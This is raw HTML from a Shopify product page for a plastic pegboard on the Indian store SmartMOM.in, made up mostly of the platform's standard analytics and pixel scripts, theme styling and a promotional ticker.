<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52107182269,storefrontBaseUrl: "https://smartmom.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"452362429","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5PJ1VH8KJS\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192053437","configuration":"{\"pixel_id\":\"438703520463635\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"126615741","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Sharechat Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SmartMOM.in","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"smartmom-in.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/smartmom.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"INR"},"product":{"title":"SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE","vendor":"quality","id":"6136697913533","untranslatedTitle":"SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE","url":"\/products\/smart-decorative-plastic-pegboard-wall-decor-storage","type":""},"id":"37782152839357","image":{"src":"\/\/smartmom.in\/cdn\/shop\/products\/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://smartmom.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52107182269","storefrontBaseUrl":"https:\/\/smartmom.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE\",\"vendor\":\"quality\",\"id\":\"6136697913533\",\"untranslatedTitle\":\"SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE\",\"url\":\"\/products\/smart-decorative-plastic-pegboard-wall-decor-storage\",\"type\":\"\"},\"id\":\"37782152839357\",\"image\":{\"src\":\"\/\/smartmom.in\/cdn\/shop\/products\/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6136697913533,"gid":"gid:\/\/shopify\/Product\/6136697913533","vendor":"quality","type":"","handle":"smart-decorative-plastic-pegboard-wall-decor-storage","variants":[{"id":37782152839357,"price":69900,"name":"SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6136697913533,"requestId":"d6f49402-3ca8-4859-b86c-9e728db60ad6-1768663580"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52107182269,
      theme_id: 146718818493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52107182269,"isMerchantRequest":null,"themeId":146718818493,"themeCityHash":"10791446017578757787","contentLanguage":"en","currency":"INR","eventMetadataId":"3674f242-c65f-446b-9aca-74c1a40e7639"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6136697913533,"requestId":"d6f49402-3ca8-4859-b86c-9e728db60ad6-1768663580","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":37782152839357,"productId":6136697913533,"productGid":"gid:\/\/shopify\/Product\/6136697913533","name":"SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE","price":"699.00","sku":"","brand":"quality","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":37782152839357,"productId":6136697913533,"productGid":"gid:\/\/shopify\/Product\/6136697913533","name":"SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE","price":"699.00","sku":"","brand":"quality","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/smartmom.in\/products\/smart-decorative-plastic-pegboard-wall-decor-storage"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//smartmom.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://smartmom.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52107182269"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146718818493"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://smartmom.in/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(204deg, rgba(38, 176, 176, 1) 15%, rgba(123, 232, 232, 1) 85%);
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.0rem;--desktop-image-height: 2.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 Free Shipping
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              💰 COD Available
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              USE CODE MOM40 FOR Rs 40 OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--18867268321469__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
